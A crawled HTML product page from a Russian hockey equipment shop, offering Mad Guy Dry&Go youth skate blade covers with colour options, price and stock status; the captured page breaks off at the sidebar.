

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/product/chekhly-mad-guy-dry-go-yth
body_size: 14866
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Чехлы Mad Guy Dry&amp;Go Yth  для лезвий хоккейных коньков</title>
<meta name="description" content="Чехлы Mad Guy Dry&amp;Go Yth">
<meta name="keywords" content="Чехлы Mad Guy Dry&amp;Go Yth">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1173710611","name":"Чехлы Mad Guy Dry&Go Yth","price":1190,"brand":"Mad Guy","category":"Чехлы для коньков"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '745b34e6714d48df6f9f1cadc33773a2', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/aksessuary">Аксессуары</a>   /   <a href="/internet-magazin/folder/chekhly-dlya-konkov">Чехлы для коньков</a>   /   Чехлы Mad Guy Dry&Go Yth</div>                <h1>Чехлы Mad Guy Dry&amp;Go Yth</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"973884011":{"cvet_261":{"591310821":["1284514611"],"591936221":["1173710611"],"614585821":["1284514011"],"623371421":["1284514411"],"41264811":["1173711211"]},"razmer_proizvolnyj":{"1a71f48ff6df9a79a92a179a5c01cfb2":["1173710611","1173711211","1284514011","1284514411","1284514611"]},"konki_cehly":{"35722411":["1173710611","1173711211","1284514011","1284514411","1284514611"]}}},
    'apiHash' : {"getPromoProducts":"2ce29db7940a4cec576e4f45d9be0743","cartAddItem":"b40367293165af6ec0afbd53a4852521","getFolderCustomFields":"745b34e6714d48df6f9f1cadc33773a2","getSearchMatches":"de51bedd209a683b204f770fbabe98cf","getProductListItem":"31de84a8e70c67f743cdd6c1485a4b89","cartRemoveItem":"272f679c2ee4de2cf90d51af7f308ad6","cartUpdate":"cb3cc0ad25ddcfe75555c8575d0d67db","cartRemoveCoupon":"3c800319414213a58c051db2dceecafa","cartAddCoupon":"3d4de1aa13e9a34bd20918e7ad96de1a","deliveryCalc":"2e7a9aabacb07c472b1d18d6121699cf","printOrder":"a3292f2db188051b5d0eada0a205bffe","cancelOrder":"18e5835cc9ce41ab98c2031efb26649e","cancelOrderNotify":"d1dcf606b0a430a221e3849c369146e4","repeatOrder":"0605cbb3efc1332367aaebb0dc578a42","paymentMethods":"688798f0980e4ae24e97aa3eccf800b7","compare":"54ce1b4da98ad9de33ee5dde363eb3ce"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'b40367293165af6ec0afbd53a4852521', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1173710611">
    <input type="hidden" name="product_id" value="973884011">
    <input type="hidden" name="meta" value='{&quot;cvet_261&quot;:&quot;591936221&quot;,&quot;razmer_proizvolnyj&quot;:&quot;\u043e\u0442 27 \u0434\u043e 31&quot;,&quot;konki_cehly&quot;:[&quot;35722411&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/Чехлы-Mad-Guy-Dry^26Go.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/uphbV-CyOLWeQz2SrJsCdA/218r218/d/%D0%A7%D0%B5%D1%85%D0%BB%D1%8B-Mad-Guy-Dry%5E26Go.jpg" 
                alt="Чехлы Mad Guy Dry&amp;Go Yth"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>1&nbsp;190 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Цвет:</div>
                            <div class="card-option-param">
                                <select name="cf_cvet_261" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="591310821" data-name="cvet_261" data-value="591310821" data="1284514611" >Черный</option>
                                                                            <option  value="591936221" data-name="cvet_261" data-value="591936221" data="1173710611" selected="selected">Красный</option>
                                                                            <option  value="614585821" data-name="cvet_261" data-value="614585821" data="1284514011" >Желтый</option>
                                                                            <option  value="623371421" data-name="cvet_261" data-value="623371421" data="1284514411" >Оранжевый</option>
                                                                            <option  value="41264811" data-name="cvet_261" data-value="41264811" data="1173711211" >Лайм</option>
                                                                    </select>
                            </div>
                        </li>
                                                                                        									
		                                                            <li>
                    <div class="card-option-title">Размер:</div>
                    <div class="card-option-param">
                        от 27 до 31
                    </div>
                </li>
                                                                    									
		                                                                                    <li>
                        <div class="card-option-title">Коньки:</div>
                        <div class="card-option-param">
                                                                                                Детские
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/chekhly-dlya-konkov">Чехлы для коньков</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                                                              

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Размер</th><td>от 27 до 31</td></tr><tr class="add"><th>Коньки</th><td>Детские</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/Чехлы-Mad-Guy-Dry^26Go.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/k21dRC4qyQz2_PdklheuwQ/70r70/d/%D0%A7%D0%B5%D1%85%D0%BB%D1%8B-Mad-Guy-Dry%5E26Go.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/chekhly-mad-guy-dry-go-yth-kopiya">Чехлы Mad Guy Dry&amp;Go Yth</a><div class="product-accessory-prise">1&nbsp;990 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/Чехлы-Mad-Guy-Dry^26Go.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/k21dRC4qyQz2_PdklheuwQ/70r70/d/%D0%A7%D0%B5%D1%85%D0%BB%D1%8B-Mad-Guy-Dry%5E26Go.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/chekhly-mad-guy-dry-go-yth-kopiya-2">Чехлы Mad Guy Dry&amp;Go Yth</a><div class="product-accessory-prise">1&nbsp;990 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/Чехлы-Mad-Guy-Dry^26Go.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/k21dRC4qyQz2_PdklheuwQ/70r70/d/%D0%A7%D0%B5%D1%85%D0%BB%D1%8B-Mad-Guy-Dry%5E26Go.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/chekhly-mad-guy-dry-go-yth-kopiya-3">Чехлы Mad Guy Dry&amp;Go Yth</a><div class="product-accessory-prise">1&nbsp;990 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/Чехлы-Mad-Guy-Dry^26Go.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/k21dRC4qyQz2_PdklheuwQ/70r70/d/%D0%A7%D0%B5%D1%85%D0%BB%D1%8B-Mad-Guy-Dry%5E26Go.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/chekhly-mad-guy-dry-go-yth-kopiya-4">Чехлы Mad Guy Dry&amp;Go Yth</a><div class="product-accessory-prise">1&nbsp;990 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
